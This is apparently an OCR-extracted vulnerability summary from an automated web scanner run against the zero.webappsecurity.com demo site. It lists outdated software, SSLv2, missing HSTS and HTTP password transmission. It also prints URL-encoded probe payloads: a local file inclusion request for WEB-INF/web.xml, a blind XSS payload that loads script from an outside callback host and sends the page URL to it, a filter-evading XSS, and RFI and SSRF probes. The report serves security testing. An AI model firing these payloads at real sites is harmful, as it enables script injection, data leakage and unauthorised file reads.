 Vulnerability Summary
CONFIRM VULNERABILITY METHOD URL PARAMETER
Out-of-date Version GET https://zero.webappsecurity.com/ No
(Apache) Parameters
Out-of-date Version GET https://zero.webappsecurity.com/ No
(OpenSSL) Parameters
Out-of-date Version GET http://zero.webappsecurity.com/(268409241-39606) No
(Tomcat) Parameters
[Probable] Local File GET http://zero.webappsecurity.com/help.html?topic=WEB-INF%2f topic
Inclusion web.xml
Cross-site Scripting POST http://zero.webappsecurity.com/forgotten-password-send.html email
Blind Cross-site GET http://zero.webappsecurity.com/faq.html?question=%3ciMg%2 question
Scripting 0src%3dN%20onerror%3d%22this.onerror%3d%27%27%3bthis.
src%3d%27%2f%2fnw65tvtqayeng4r-ttyes5g4uzqwj7kmlwfzle9
j%27%2b%27-jm.r87.me%2fr%2f%3f%27%2blocation.href%2
2%3e
Cross-site Scripting GET http://zero.webappsecurity.com/search.html?searchTerm=%3Cs searchTerm
cr%3Cscript%3Eipt%3Enetsparker(0x000009)%3C/scr%3Cscrip
t%3Eipt%3E
Cross-site Scripting POST http://zero.webappsecurity.com/sendFeedback.html name
Cross-site Scripting via GET http://zero.webappsecurity.com/help.html?topic=http%3a%2f% topic
Remote File Inclusion 2fr87.com%2fn%3f.html
Insecure Transportation GET https://zero.webappsecurity.com/ No
Security Protocol Parameters
Supported (SSLv2)
Password Transmitted GET http://zero.webappsecurity.com/login.html No
over HTTP Parameters
[Possible] Server-Side GET http://zero.webappsecurity.com/help.html?topic=http://r87.m topic
Request Forgery e/r/?id=nw65tvtqay03xphduotsiaiwvrjtsx5yfi8rh9xbv-i
HTTP Strict Transport GET https://zero.webappsecurity.com/ No
Security (HSTS) Policy Parameters
Not Enabled
Out-of-date Version GET https://zero.webappsecurity.com/ No
(jQuery) Parameters